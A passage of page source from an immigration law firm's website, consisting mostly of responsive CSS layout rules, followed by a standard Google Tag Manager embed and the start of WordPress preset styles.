.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-037f912b-a006-4ac7-a94f-e5c65a743e64) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-721d0096-733f-41c7-9cca-66801a666b7f) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-24190a0f-f68a-4121-9692-de0393914f98) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }
</style>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<!-- End Google Tag Manager -->
<meta name = "yandex-verification" content = "30e9cf6803d88a1b"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 